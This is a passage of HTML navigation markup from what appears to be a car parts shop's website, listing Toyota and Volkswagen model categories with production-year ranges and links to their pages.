  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2868-polo-22-" title="POLO (22-)">POLO 